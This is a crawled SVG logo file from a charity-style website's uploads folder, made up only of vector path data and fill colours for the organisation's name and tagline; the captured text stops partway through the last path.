request_url: https://esperancia.org/wp-content/uploads/2022/04/logo.svg
body_size: 6385
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Calque_1" data-name="Calque 1" width="244" height="53.604" viewBox="0 0 244 53.604"><path id="Tracé_952" data-name="Tracé 952" d="M308.745.123s-5.792,0-5.233,4.165,3.6,8.318,8.591,5.821.8-11.246-3.358-9.986" transform="translate(-256.666 0)" fill="#f5c501"></path><path id="Tracé_953" data-name="Tracé 953" d="M520.436,111.37h11.148c.648,0,.486.406.324.676l-1.026,1.674a.654.654,0,0,1-.566.378c-.27,0-.136.08-.349-.054-.54-.324-.378-1.781-2.943-1.781h-2.3c-.512,0-.7,1.294-.7,3.185v5.181c2.7-.108,2.591-1.781,3.375-1.781.432,0,.432.54.432.54v3.375c0,.54-.432.54-.432.54-.784,0-.676-1.674-3.375-1.781v4.672c0,1.889.19,3.185.7,3.185H527.6c2.727,0,3.429-2.539,4.319-2.539a.438.438,0,0,1,.242.082c.617.352-.81,2.807-.836,2.835-.244.432-.972.512-1.377.512h-9.507c-.756,0-.756-.617-.756-.617,0-.617.756-1.242.756-3.455V115.447c0-2.215-.756-2.835-.756-3.455s.756-.617.756-.617" transform="translate(-439.524 -94.192)" fill="#ef6135"></path><path id="Tracé_954" data-name="Tracé 954" d="M626.63,126.151a1.552,1.552,0,0,1,1.641-1.459h0c1.971,0,1.674,3.484,3.618,3.484a2.446,2.446,0,0,0,2.622-2.755c0-4.8-7.831-5.7-7.831-11.122,0-2.776,2.918-4.669,6.265-4.669,3.393,0,5.29,1.106,5.29,2.917a1.555,1.555,0,0,1-1.641,1.459h0c-1.97,0-1.4-3.484-3.617-3.484a2.463,2.463,0,0,0-2.622,2.776c0,4.8,7.909,5.83,7.909,11.26,0,2.776-3,4.508-6.344,4.508-3.131,0-5.29-1.107-5.29-2.917" transform="translate(-529.978 -92.721)" fill="#ef6135"></path><path id="Tracé_955" data-name="Tracé 955" d="M727.856,109.848h3.591c.378,0,.566.154.836.154.154,0,.324-.028-.108.244a4.211,4.211,0,0,1,2.3-.676c2.971,0,5.346,3.051,5.346,6.776,0,3.7-2.375,6.75-5.346,6.75a4.535,4.535,0,0,1-3.023-1.188v2.753c0,2.213.756,2.833.756,3.455,0,.406-.244.617-.756.617h-3.591c-.756,0-.756-.617-.756-.617,0-.617.756-1.242.756-3.455V113.924c0-2.213-.756-2.835-.756-3.457,0-.4.244-.617.756-.617m3.591,10.69a2.587,2.587,0,0,0,1.943,1.052c1.916,0,2.457-2.861,2.457-5.236,0-2.4-.54-5.264-2.457-5.264-1.781,0-1.943,1.431-1.943,2.835Z" transform="translate(-614.951 -92.67)" fill="#ef6135"></path><path id="Tracé_956" data-name="Tracé 956" d="M835.317,111.37h11.147c.648,0,.486.406.324.676l-1.026,1.674a.649.649,0,0,1-.566.378c-.27,0-.134.08-.35-.054-.54-.324-.378-1.781-2.943-1.781h-2.3c-.512,0-.7,1.294-.7,3.185v5.181c2.7-.108,2.591-1.781,3.375-1.781.432,0,.432.54.432.54v3.375c0,.54-.432.54-.432.54-.784,0-.676-1.674-3.375-1.781v4.672c0,1.889.19,3.185.7,3.185h2.861c2.727,0,3.429-2.539,4.319-2.539a.443.443,0,0,1,.242.082c.617.352-.81,2.807-.836,2.835-.244.432-.972.512-1.377.512h-9.5c-.756,0-.756-.617-.756-.617,0-.617.756-1.242.756-3.455V115.447c0-2.215-.756-2.835-.756-3.455s.756-.617.756-.617" transform="translate(-705.837 -94.192)" fill="#ef6135"></path><path id="Tracé_957" data-name="Tracé 957" d="M942.266,124.736V113.991c0-2.215-.756-2.835-.756-3.455,0-.406.244-.617.756-.617h3.592c.27,0,.432.108.7.108.19,0,.378-.054-.054.162a5.371,5.371,0,0,1,2.375-.54c2.971,0,5.346,2.24,5.346,5.966,0,3.023-1.567,5.236-3.753,5.965a10.446,10.446,0,0,1,3.213,4.968c.324.8,1.052.918,1.052,1.646,0,.487-.378.617-.81.617h-3.393c-.463,0-.674-.432-.864-1.4-.324-1.7-.864-4.454-2.051-5.75a5.06,5.06,0,0,1-1.755-.864v3.942c0,2.213.756,2.833.756,3.455,0,.4-.242.617-.756.617h-3.6c-.756,0-.756-.617-.756-.617,0-.617.756-1.242.756-3.455m3.591-5.315a2.784,2.784,0,0,0,1.943.89c1.916,0,2.457-2.321,2.457-4.7,0-2.4-.54-4.454-2.457-4.454-1.89,0-1.943,1.269-1.943,2.835Z" transform="translate(-796.291 -92.737)" fill="#ef6135"></path><path id="Tracé_958" data-name="Tracé 958" d="M1054.685,126.208l4.427-12.122-.108-.352c-.242-.784-.836-1-.836-1.728,0-.4.352-.617.783-.617h2.457c.463,0,.594.54.864,1.376l4.4,13.445c.674,2.105,1.567,2.833,1.567,3.455s-.756.617-.756.617h-3.591c-.512,0-.756-.217-.756-.617a5.626,5.626,0,0,0-.054-3.455l-.756-2.431c-.108-.378-.27-.674-.81-.674h-4.347c-.349,0-.54.324-.648.648l-.864,2.457c-.648,2.024.864,2.833.864,3.455s-.756.617-.756.617h-2.7c-.514,0-.757-.217-.757-.617,0-.617,1.621-1.35,2.377-3.455m2.727-4h3.913c.378,0,.324-.378.27-.54l-2.024-6.21-2.352,6.345c-.08.217-.026.4.19.4" transform="translate(-890.001 -94.209)" fill="#ef6135"></path><path id="Tracé_959" data-name="Tracé 959" d="M1180.6,111.76c0-.432.54-.432.54-.432h2.133c4.59,0,8.8,9.125,10.8,14.036V115.127c-.11-2.7-1.783-2.591-1.783-3.375,0-.432.54-.432.54-.432h3.375c.352,0,.54.134.54.432,0,.784-1.674.676-1.781,3.375v11.29c.108,2.7,1.781,2.591,1.781,3.375,0,.432-.54.432-.54.432h-4.077c-.463,0-.674-.432-.864-1.4-.432-2.267-5.861-13.525-7.991-13.525v11.122c.108,2.7,1.781,2.591,1.781,3.375,0,.432-.538.432-.538.432h-3.375c-.352,0-.54-.134-.54-.432,0-.784,1.673-.676,1.781-3.375V115.134c-.108-2.7-1.781-2.591-1.781-3.375" transform="translate(-998.503 -94.15)" fill="#ef6135"></path><path id="Tracé_960" data-name="Tracé 960" d="M1318.515,109.62c2.3,0,4.886,1,4.886,2.807a1.553,1.553,0,0,1-1.643,1.459h0c-1.97,0-1.781-3.375-3.239-3.375-1.132,0-4.212,2.267-4.212,8.961,0,6.4,3,8.693,4.482,8.693,1.323,0,2.135-1.268,2.429-2.456a1.111,1.111,0,0,1,2.187.378,4.662,4.662,0,0,1-4.615,2.969c-4.7,0-8.451-3.213-8.451-9.585,0-6.694,3.753-9.853,8.175-9.853" transform="translate(-1108.232 -92.712)" fill="#ef6135"></path><path id="Tracé_961" data-name="Tracé 961" d="M1420.23,112.007c0-.617.756-.617.756-.617h3.591c.756,0,.756.617.756.617,0,.617-.756,1.243-.756,3.457v10.744c0,2.213.756,2.833.756,3.455s-.756.617-.756.617h-3.591c-.756,0-.756-.617-.756-.617,0-.617.756-1.242.756-3.455V115.464c0-2.213-.756-2.835-.756-3.457" transform="translate(-1201.172 -94.209)" fill="#ef6135"></path><path id="Tracé_962" data-name="Tracé 962" d="M1480.715,126.208l4.428-12.122-.108-.352c-.244-.784-.838-1-.838-1.728,0-.4.352-.617.784-.617h2.457c.463,0,.594.54.864,1.376l4.4,13.445c.674,2.105,1.566,2.833,1.566,3.455s-.757.617-.757.617h-3.589c-.514,0-.756-.217-.756-.617a5.627,5.627,0,0,0-.054-3.455l-.756-2.431c-.109-.378-.271-.674-.811-.674H1483.2c-.35,0-.538.324-.648.648l-.864,2.457c-.648,2.024.864,2.833.864,3.455s-.756.617-.756.617h-2.7c-.514,0-.756-.217-.756-.617,0-.617,1.62-1.35,2.375-3.455m2.727-4h3.915c.378,0,.324-.378.27-.54l-2.025-6.21-2.351,6.345c-.082.217-.028.4.188.4" transform="translate(-1250.319 -94.209)" fill="#ef6135"></path><path id="Tracé_963" data-name="Tracé 963" d="M523.059,282.344a2.429,2.429,0,0,1,1.05,1,3.16,3.16,0,0,1,.364,1.555,3.11,3.11,0,0,1-.364,1.542,2.42,2.42,0,0,1-1.05.993,3.655,3.655,0,0,1-1.647.342H519.7v-5.786h1.712a3.6,3.6,0,0,1,1.647.349m.194,4.319a2.387,2.387,0,0,0,.632-1.766,2.431,2.431,0,0,0-.632-1.783,2.468,2.468,0,0,0-1.842-.64H520.28v4.823h1.132a2.5,2.5,0,0,0,1.842-.634" transform="translate(-439.541 -238.496)" fill="#25408e"></path><path id="Tracé_964" data-name="Tracé 964" d="M562.568,294.173a2.059,2.059,0,0,1-.8-.811,2.7,2.7,0,0,1,0-2.457,2.065,2.065,0,0,1,.81-.81,2.468,2.468,0,0,1,2.3,0,2.048,2.048,0,0,1,.811.81,2.69,2.69,0,0,1,0,2.454,2.059,2.059,0,0,1-.819.814,2.353,2.353,0,0,1-1.161.293,2.314,2.314,0,0,1-1.146-.285m1.974-.421a1.556,1.556,0,0,0,.617-.617,1.986,1.986,0,0,0,.236-1.006,2.018,2.018,0,0,0-.231-1.006,1.519,1.519,0,0,0-.617-.617,1.792,1.792,0,0,0-1.655,0,1.512,1.512,0,0,0-.617.617,2.343,2.343,0,0,0,0,2.005,1.519,1.519,0,0,0,.6.617,1.7,1.7,0,0,0,.824.2,1.734,1.734,0,0,0,.827-.2" transform="translate(-474.868 -245.109)" fill="#25408e"></path><path id="Tracé_965" data-name="Tracé 965" d="M606.711,290.244a1.937,1.937,0,0,1,.514,1.451v2.647h-.571v-2.588a1.583,1.583,0,0,0-.369-1.126,1.325,1.325,0,0,0-1.006-.384,1.371,1.371,0,0,0-1.043.413,1.723,1.723,0,0,0-.389,1.217v2.468h-.578v-4.519h.575v.771a1.485,1.485,0,0,1,.617-.634,1.9,1.9,0,0,1,.925-.217,1.815,1.815,0,0,1,1.323.5" transform="translate(-510.221 -245.051)" fill="#25408e"></path><path id="Tracé_966" data-name="Tracé 966" d="M646.3,290.219a1.943,1.943,0,0,1,.514,1.451v2.647h-.571v-2.588a1.582,1.582,0,0,0-.369-1.126,1.325,1.325,0,0,0-1.006-.389,1.371,1.371,0,0,0-1.043.413,1.723,1.723,0,0,0-.389,1.217v2.468h-.578v-4.519h.578v.771a1.485,1.485,0,0,1,.617-.634,1.9,1.9,0,0,1,.925-.217,1.815,1.815,0,0,1,1.323.5" transform="translate(-543.705 -245.026)" fill="#25408e"></path><path id="Tracé_967" data-name="Tracé 967" d="M685.052,292.355H681.3a1.821,1.821,0,0,0,.248.876,1.453,1.453,0,0,0,.588.551,1.711,1.711,0,0,0,.794.187,1.6,1.6,0,0,0,.947-.273,1.278,1.278,0,0,0,.509-.737h.617a1.913,1.913,0,0,1-.708,1.08,2.174,2.174,0,0,1-1.365.426,2.27,2.27,0,0,1-1.141-.287,2,2,0,0,1-.79-.81,2.543,2.543,0,0,1-.287-1.234A2.592,2.592,0,0,1,681,290.9a1.955,1.955,0,0,1,.784-.811,2.313,2.313,0,0,1,1.149-.281,2.21,2.21,0,0,1,1.131.281,1.964,1.964,0,0,1,.745.757,2.168,2.168,0,0,1,.261,1.055,4.272,4.272,0,0,1-.017.455m-.771-1.333a1.37,1.37,0,0,0-.575-.537,1.749,1.749,0,0,0-.794-.182,1.572,1.572,0,0,0-1.1.413,1.653,1.653,0,0,0-.506,1.166h3.179a1.612,1.612,0,0,0-.2-.861" transform="translate(-575.721 -245.106)" fill="#25408e"></path><path id="Tracé_968" data-name="Tracé 968" d="M722.64,289.926a1.878,1.878,0,0,1,.964-.231v.6h-.154a1.269,1.269,0,0,0-1.4,1.124,1.306,1.306,0,0,0,.009.347V294.3h-.578v-4.519h.578v.8a1.424,1.424,0,0,1,.581-.654" transform="translate(-610.198 -245.011)" fill="#25408e"></path><path id="Tracé_969" data-name="Tracé 969" d="M769.456,292.312h-3.75a1.821,1.821,0,0,0,.248.876,1.453,1.453,0,0,0,.588.551,1.715,1.715,0,0,0,.794.187,1.6,1.6,0,0,0,.947-.273,1.279,1.279,0,0,0,.509-.737h.617A1.919,1.919,0,0,1,768.7,294a2.179,2.179,0,0,1-1.362.418,2.271,2.271,0,0,1-1.141-.287,2.006,2.006,0,0,1-.79-.81,2.526,2.526,0,0,1-.285-1.234,2.571,2.571,0,0,1,.281-1.234,1.965,1.965,0,0,1,.784-.811,2.323,2.323,0,0,1,1.151-.281,2.2,2.2,0,0,1,1.129.281,1.953,1.953,0,0,1,.745.757,2.159,2.159,0,0,1,.261,1.055,4.273,4.273,0,0,1-.017.455m-.771-1.333a1.36,1.36,0,0,0-.575-.537,1.749,1.749,0,0,0-.8-.179,1.575,1.575,0,0,0-1.1.413,1.652,1.652,0,0,0-.5,1.166h3.179a1.615,1.615,0,0,0-.2-.861" transform="translate(-647.111 -245.064)" fill="#25408e"></path><path id="Tracé_970" data-name="Tracé 970" d="M804.649,294.105a1.311,1.311,0,0,1-.549-.981h.6a.853.853,0,0,0,.359.617,1.419,1.419,0,0,0,.856.236,1.129,1.129,0,0,0,.74-.224.689.689,0,0,0,.268-.554.509.509,0,0,0-.154-.381,1.057,1.057,0,0,0-.376-.236,5.8,5.8,0,0,0-.617-.187,6.332,6.332,0,0,1-.819-.264,1.4,1.4,0,0,1-.534-.392,1.132,1.132,0,0,1-.018-1.31,1.349,1.349,0,0,1,.561-.447,1.984,1.984,0,0,1,.828-.165,1.786,1.786,0,0,1,1.175.369,1.333,1.333,0,0,1,.478,1.013h-.578a.887.887,0,0,0-.308-.642,1.16,1.16,0,0,0-.784-.244,1.14,1.14,0,0,0-.713.207.624.624,0,0,0-.273.512.608.608,0,0,0,.154.436,1.107,1.107,0,0,0,.4.264,6.619,6.619,0,0,0,.645.211,6.209,6.209,0,0,1,.779.256,1.346,1.346,0,0,1,.5.364.97.97,0,0,1,.216.637,1.106,1.106,0,0,1-.2.649,1.328,1.328,0,0,1-.554.452,1.922,1.922,0,0,1-.819.165,2.1,2.1,0,0,1-1.271-.359" transform="translate(-680.075 -245.115)" fill="#25408e"></path><path id="Tracé_971" data-name="Tracé 971" d="M837.015,284.52v2.806a.807.807,0,0,0,.154.571.771.771,0,0,0,.554.154h.531v.5h-.617a1.274,1.274,0,0,1-.91-.285,1.259,1.259,0,0,1-.3-.938v-2.8H835.8v-.487h.628V282.9h.588v1.132h1.242v.487Z" transform="translate(-706.885 -239.265)" fill="#25408e"></path><path id="Tracé_972" data-name="Tracé 972" d="M887.492,290.24v4.519h-.58v-.794a1.388,1.388,0,0,1-.617.645,1.919,1.919,0,0,1-.925.224,1.818,1.818,0,0,1-1.323-.5,1.936,1.936,0,0,1-.512-1.451v-2.639h.571v2.573a1.569,1.569,0,0,0,.367,1.124,1.32,1.32,0,0,0,1.006.39,1.363,1.363,0,0,0,1.043-.415,1.712,1.712,0,0,0,.389-1.215v-2.457Z" transform="translate(-747.253 -245.473)" fill="#25408e"></path><path id="Tracé_973" data-name="Tracé 973" d="M926.883,290.219a1.935,1.935,0,0,1,.512,1.451v2.647h-.571v-2.588a1.569,1.569,0,0,0-.369-1.126,1.319,1.319,0,0,0-1-.389,1.368,1.368,0,0,0-1.043.413,1.717,1.717,0,0,0-.389,1.217v2.468h-.58v-4.519h.58v.771a1.482,1.482,0,0,1,.617-.634,1.91,1.91,0,0,1,.925-.217,1.816,1.816,0,0,1,1.323.5" transform="translate(-781.008 -245.026)" fill="#25408e"></path><path id="Tracé_974" data-name="Tracé 974" d="M965.666,292.312h-3.75a1.821,1.821,0,0,0,.248.876,1.453,1.453,0,0,0,.588.551,1.714,1.714,0,0,0,.794.187,1.6,1.6,0,0,0,.947-.273,1.279,1.279,0,0,0,.509-.737h.617a1.919,1.919,0,0,1-.706,1.08,2.179,2.179,0,0,1-1.362.418,2.27,2.27,0,0,1-1.141-.287,2.005,2.005,0,0,1-.79-.81,2.525,2.525,0,0,1-.285-1.234,2.571,2.571,0,0,1,.281-1.234,1.966,1.966,0,0,1,.784-.811,2.323,2.323,0,0,1,1.151-.281,2.2,2.2,0,0,1,1.129.281,1.953,1.953,0,0,1,.745.757,2.158,2.158,0,0,1,.261,1.055,4.273,4.273,0,0,1-.017.455m-.771-1.333a1.361,1.361,0,0,0-.575-.537,1.749,1.749,0,0,0-.794-.182,1.575,1.575,0,0,0-1.1.413,1.652,1.652,0,0,0-.5,1.166H965.1a1.6,1.6,0,0,0-.2-.861" transform="translate(-813.057 -245.064)" fill="#25408e"></path><path id="Tracé_975" data-name="Tracé 975" d="M1023.9,290.088a1.733,1.733,0,0,1,.679.753v-.984h.583v4.627a2.246,2.246,0,0,1-.268,1.1,1.872,1.872,0,0,1-.75.74,2.247,2.247,0,0,1-1.092.261,2.4,2.4,0,0,1-1.444-.413,1.748,1.748,0,0,1-.716-1.124h.571a1.4,1.4,0,0,0,.566.753,1.793,1.793,0,0,0,1.023.281,1.631,1.631,0,0,0,.783-.187,1.327,1.327,0,0,0,.546-.549,1.774,1.774,0,0,0,.2-.861v-1.118a1.824,1.824,0,0,1-.683.771,2.005,2.005,0,0,1-1.1.3,2.149,2.149,0,0,1-1.112-.29,2.005,2.005,0,0,1-.771-.821,2.831,2.831,0,0,1,0-2.445,1.989,1.989,0,0,1,.771-.811,2.184,2.184,0,0,1,1.114-.285,2.03,2.03,0,0,1,1.108.3m.463,1.067a1.592,1.592,0,0,0-.617-.637,1.655,1.655,0,0,0-.848-.224,1.715,1.715,0,0,0-.861.216,1.506,1.506,0,0,0-.6.617,2.027,2.027,0,0,0-.219.972,2.059,2.059,0,0,0,.219.972,1.528,1.528,0,0,0,.6.637,1.771,1.771,0,0,0,1.709,0,1.6,1.6,0,0,0,.617-.639,2.159,2.159,0,0,0,0-1.919" transform="translate(-863.208 -245.089)" fill="#25408e"></path><path id="Tracé_976" data-name="Tracé 976" d="M1065.37,289.926a1.877,1.877,0,0,1,.964-.231v.6h-.154a1.269,1.269,0,0,0-1.4,1.124,1.248,1.248,0,0,0,.011.347V294.3h-.58v-4.519h.584v.8a1.413,1.413,0,0,1,.583-.654" transform="translate(-900.065 -245.011)" fill="#25408e"></path><path id="Tracé_977" data-name="Tracé 977" d="M1087.814,290.893a2,2,0,0,1,.771-.81,2.169,2.169,0,0,1,1.112-.287,2.036,2.036,0,0,1,1.114.3,1.73,1.73,0,0,1,.674.76v-.992h.58v4.519h-.58v-1.009a1.814,1.814,0,0,1-.683.771,2.005,2.005,0,0,1-1.112.3,2.121,2.121,0,0,1-1.1-.29,2.006,2.006,0,0,1-.771-.819,2.842,2.842,0,0,1,0-2.445m3.446.27a1.583,1.583,0,0,0-.617-.637,1.655,1.655,0,0,0-.848-.224,1.713,1.713,0,0,0-.861.214,1.53,1.53,0,0,0-.6.617,2.045,2.045,0,0,0-.218.973,2.085,2.085,0,0,0,.217.972,1.542,1.542,0,0,0,.6.637,1.7,1.7,0,0,0,.861.217,1.655,1.655,0,0,0,.848-.224,1.593,1.593,0,0,0,.617-.637,2.173,2.173,0,0,0,0-1.919" transform="translate(-919.795 -245.098)" fill="#25408e"></path><path id="Tracé_978" data-name="Tracé 978" d="M1134.506,290.219a1.936,1.936,0,0,1,.512,1.451v2.647h-.574v-2.588a1.576,1.576,0,0,0-.369-1.126,1.32,1.32,0,0,0-1.006-.389,1.365,1.365,0,0,0-1.041.413,1.709,1.709,0,0,0-.389,1.217v2.468h-.58v-4.519h.58v.771a1.482,1.482,0,0,1,.617-.634,1.9,1.9,0,0,1,.925-.217,1.82,1.82,0,0,1,1.325.5" transform="translate(-956.604 -245.026)" fill="#25408e"></path><path id="Tracé_979" data-name="Tracé 979" d="M1169.261,282.464a2.006,2.006,0,0,1,.771-.81,2.179,2.179,0,0,1,1.112-.287,2.049,2.049,0,0,1,1.08.29,1.772,1.772,0,0,1,.7.754V279.83h.58v6.125h-.58v-1.009a1.737,1.737,0,0,1-.677.771,2.006,2.006,0,0,1-1.1.308,2.142,2.142,0,0,1-1.112-.288,2,2,0,0,1-.771-.819,2.6,2.6,0,0,1-.278-1.225,2.558,2.558,0,0,1,.281-1.22m3.441.27a1.608,1.608,0,0,0-.617-.637,1.656,1.656,0,0,0-.849-.224,1.731,1.731,0,0,0-.861.214,1.542,1.542,0,0,0-.6.625,2.283,2.283,0,0,0,0,1.945,1.542,1.542,0,0,0,.6.637,1.7,1.7,0,0,0,.861.217,1.655,1.655,0,0,0,.848-.224,1.607,1.607,0,0,0,.617-.637,2.173,2.173,0,0,0,0-1.919" transform="translate(-988.681 -236.669)" fill="#25408e"></path><path id="Tracé_980" data-name="Tracé 980" d="M1215.146,292.313H1211.4a1.8,1.8,0,0,0,.247.876,1.452,1.452,0,0,0,.588.551,1.715,1.715,0,0,0,.794.187,1.6,1.6,0,0,0,.949-.273,1.283,1.283,0,0,0,.507-.737h.617a1.919,1.919,0,0,1-.706,1.08,2.175,2.175,0,0,1-1.362.418,2.275,2.275,0,0,1-1.141-.287,2.015,2.015,0,0,1-.79-.81,2.524,2.524,0,0,1-.285-1.234,2.588,2.588,0,0,1,.281-1.234,1.953,1.953,0,0,1,.787-.811,2.314,2.314,0,0,1,1.149-.281,2.214,2.214,0,0,1,1.131.281,1.95,1.95,0,0,1,.743.757,2.172,2.172,0,0,1,.262,1.055,3.314,3.314,0,0,1-.017.455m-.771-1.333a1.371,1.371,0,0,0-.575-.537,1.754,1.754,0,0,0-.8-.179,1.578,1.578,0,0,0-1.1.413,1.658,1.658,0,0,0-.5,1.166h3.179a1.614,1.614,0,0,0-.2-.861" transform="translate(-1024.057 -245.064)" fill="#25408e"></path><path id="Tracé_980-2" data-name="Tracé 980" d="M1558.045,292.313H1554.3a1.8,1.8,0,0,0,.247.876,1.454,1.454,0,0,0,.588.551,1.715,1.715,0,0,0,.794.187,1.6,1.6,0,0,0,.948-.273,1.283,1.283,0,0,0,.508-.737H1558a1.919,1.919,0,0,1-.706,1.08,2.175,2.175,0,0,1-1.362.418,2.275,2.275,0,0,1-1.141-.287,2.016,2.016,0,0,1-.79-.81,2.526,2.526,0,0,1-.285-1.234,2.573,2.573,0,0,1,.281-1.234,1.955,1.955,0,0,1,.787-.811,2.315,2.315,0,0,1,1.149-.281,2.214,2.214,0,0,1,1.131.281,1.95,1.95,0,0,1,.743.757,2.172,2.172,0,0,1,.262,1.055,3.29,3.29,0,0,1-.017.455m-.771-1.333a1.369,1.369,0,0,0-.575-.537,1.754,1.754,0,0,0-.794-.182,1.578,1.578,0,0,0-1.1.413,1.658,1.658,0,0,0-.5,1.166h3.179a1.613,1.613,0,0,0-.2-.861" transform="translate(-1314.068 -245.064)" fill="#25408e"></path><path id="Tracé_981" data-name="Tracé 981" d="M1274.466,292.3h-3.748a1.823,1.823,0,0,0,.248.876,1.451,1.451,0,0,0,.586.551,1.714,1.714,0,0,0,.794.187,1.6,1.6,0,0,0,.947-.273,1.284,1.284,0,0,0,.509-.737h.617a1.91,1.91,0,0,1-.706,1.08,2.159,2.159,0,0,1-1.362.418,2.253,2.253,0,0,1-1.141-.285,2.005,2.005,0,0,1-.79-.811,2.514,2.514,0,0,1-.285-1.234,2.57,2.57,0,0,1,.281-1.234,1.941,1.941,0,0,1,.785-.811,2.34,2.34,0,0,1,1.151-.282,2.221,2.221,0,0,1,1.129.282,1.941,1.941,0,0,1,.745.757,2.171,2.171,0,0,1,.262,1.055,3.314,3.314,0,0,1-.017.455m-.771-1.333a1.366,1.366,0,0,0-.574-.537,1.734,1.734,0,0,0-.794-.182,1.576,1.576,0,0,0-1.1.413,1.654,1.654,0,0,0-.5,1.166h3.179a1.612,1.612,0,0,0-.2-.861" transform="translate(-1074.227 -245.056)" fill="#25408e"></path><path id="Tracé_982" data-name="Tracé 982" d="M1314.271,290.219a1.943,1.943,0,0,1,.514,1.451v2.647h-.572v-2.588a1.575,1.575,0,0,0-.367-1.126,1.325,1.325,0,0,0-1.006-.389,1.368,1.368,0,0,0-1.043.413,1.717,1.717,0,0,0-.389,1.217v2.468h-.578v-4.519h.578v.771a1.49,1.49,0,0,1,.617-.634,1.909,1.909,0,0,1,.925-.217,1.816,1.816,0,0,1,1.323.5" transform="translate(-1108.646 -245.026)" fill="#25408e"></path><path id="Tracé_983" data-name="Tracé 983" d="M1348.625,284.52v2.806a.806.806,0,0,0,.154.571.771.771,0,0,0,.555.154h.529v.5h-.617a1.269,1.269,0,0,1-.91-.285,1.254,1.254,0,0,1-.3-.938v-2.8h-.628v-.487h.628V282.9h.588v1.132h1.234v.487Z" transform="translate(-1139.584 -239.265)" fill="#25408e"></path><path id="Tracé_984" data-name="Tracé 984" d="M1376.32,289.926a1.877,1.877,0,0,1,.964-.231v.6h-.154a1.269,1.269,0,0,0-1.4,1.124,1.311,1.311,0,0,0,.009.347V294.3h-.578v-4.519h.578v.8a1.416,1.416,0,0,1,.585-.654" transform="translate(-1163.054 -245.011)" fill="#25408e"></path><path id="Tracé_985" data-name="Tracé 985" d="M1402.836,292.3h-3.748a1.82,1.82,0,0,0,.248.876,1.453,1.453,0,0,0,.588.551,1.711,1.711,0,0,0,.794.187,1.6,1.6,0,0,0,.949-.276,1.279,1.279,0,0,0,.509-.737h.617a1.913,1.913,0,0,1-.708,1.08,2.173,2.173,0,0,1-1.36.418,2.271,2.271,0,0,1-1.141-.287,2,2,0,0,1-.79-.81,2.546,2.546,0,0,1-.287-1.234,2.593,2.593,0,0,1,.282-1.234,1.957,1.957,0,0,1,.784-.811,2.313,2.313,0,0,1,1.151-.281,2.209,2.209,0,0,1,1.129.281,1.964,1.964,0,0,1,.745.757,2.17,2.17,0,0,1,.261,1.055,4.322,4.322,0,0,1-.017.455m-.771-1.333a1.371,1.371,0,0,0-.575-.537,1.749,1.749,0,0,0-.794-.182,1.572,1.572,0,0,0-1.1.413,1.654,1.654,0,0,0-.506,1.166h3.179a1.613,1.613,0,0,0-.2-.861" transform="translate(-1182.799 -245.047)" fill="#25408e"></path><path id="Tracé_986" data-name="Tracé 986" d="M1440.434,290.076a2.005,2.005,0,0,1,1.114-.308,2.15,2.15,0,0,1,1.1.285,1.99,1.99,0,0,1,.771.811,2.841,2.841,0,0,1,0,2.445,2.019,2.019,0,0,1-.771.819,2.159,2.159,0,0,1-1.1.29,2.033,2.033,0,0,1-1.109-.308,1.822,1.822,0,0,1-.688-.757v3.128h-.571v-6.64h.571v.992a1.83,1.83,0,0,1,.683-.757m2.457,1.043a1.521,1.521,0,0,0-.6-.617,1.707,1.707,0,0,0-.859-.216,1.655,1.655,0,0,0-.848.224,1.608,1.608,0,0,0-.617.637,2.173,2.173,0,0,0,0,1.919,1.6,1.6,0,0,0,.617.639,1.757,1.757,0,0,0,1.708,0,1.531,1.531,0,0,0,.6-.637,2.042,2.042,0,0,0,.218-.972,2.018,2.018,0,0,0-.218-.972" transform="translate(-1217.2 -245.073)" fill="#25408e"></path><path id="Tracé_987" data-name="Tracé 987" d="M1482.166,289.926a1.878,1.878,0,0,1,.964-.231v.6h-.154a1.269,1.269,0,0,0-1.4,1.124,1.306,1.306,0,0,0,.009.347V294.3H1481v-4.519h.578v.8a1.423,1.423,0,0,1,.585-.654" transform="translate(-1252.569 -245.011)" fill="#25408e"></path><path id="Tracé_988" data-name="Tracé 988" d="M1505.32,279.874a.413.413,0,0,1-.123-.308.4.4,0,0,1,.123-.309.432.432,0,0,1,.6,0,.4.4,0,0,1,.125.308.423.423,0,0,1-.717.308h0m.588,5.493h-.58v-4.516h.58Z" transform="translate(-1273.034 -236.084)" fill="#25408e"></path><path id="Tracé_989" data-name="Tracé 989" d="M1522.821,294.079a1.309,1.309,0,0,1-.551-.981h.6a.854.854,0,0,0,.361.617,1.413,1.413,0,0,0,.856.236,1.129,1.129,0,0,0,.74-.224.694.694,0,0,0,.268-.554.515.515,0,0,0-.154-.381,1.043,1.043,0,0,0-.376-.236,5.688,5.688,0,0,0-.617-.187,6.417,6.417,0,0,1-.819-.264,1.415,1.415,0,0,1-.534-.392,1.061,1.061,0,0,1-.217-.7,1.037,1.037,0,0,1,.2-.617,1.346,1.346,0,0,1,.563-.447,1.981,1.981,0,0,1,.827-.165,1.783,1.783,0,0,1,1.175.369,1.335,1.335,0,0,1,.48,1.013h-.58a.876.876,0,0,0-.308-.642,1.156,1.156,0,0,0-.784-.244,1.135,1.135,0,0,0-.711.207.617.617,0,0,0-.273.512.6.6,0,0,0,.154.436,1.107,1.107,0,0,0,.4.264,6.664,6.664,0,0,0,.646.211,6.285,6.285,0,0,1,.771.256,1.364,1.364,0,0,1,.5.364.976.976,0,0,1,.214.637,1.1,1.1,0,0,1-.177.657,1.344,1.344,0,0,1-.555.452,1.916,1.916,0,0,1-.819.165,2.1,2.1,0,0,1-1.269-.359" transform="translate(-1287.474 -245.089)" fill="#25408e"></path><path id="Tracé_990" data-name="Tracé 990" d="M285.269,105.621a5.511,5.511,0,0,0-.546-.375c-2.061-1.242-5.192-.816-6.5,1.31-1,1.618-1.2,3.884-1.5,5.707-.5,3.085-.827,6.184-1.106,9.285-.376,4.177-.915,8.587-.5,12.861.185,1.91.395,4.862,1.512,6.489a1.994,1.994,0,0,0,3.557-.108c.984-1.7.716-4.387.645-6.239-.278-7.206-1.032-12.742,2.016-11.554s2.588,11,3.973,14.326,3.881,4.434,7.484.833,1.9-8.678,0-6.375c-4.06,4.925-4.587-1.141-4.985-8.676-.264-4.954.637-10.427-1.916-14.914a8.495,8.495,0,0,0-2.124-2.57" transform="translate(-232.553 -88.428)" fill="#e35734"></path><path id="Tracé_991" data-name="Tracé 991" d="M205.331,104.9c-1.587-.591-4.134-.074-5.119,1.326a4.687,4.687,0,0,0-.771,2.5,4.161,4.161,0,0,0,1.495,3.617,3.719,3.719,0,0,0,2.994.463c4.448-1.08,6.387-6.057,1.408-7.913" transform="translate(-168.674 -88.516)" fill="#264c92"></path><path id="Tracé_992" data-name="Tracé 992" 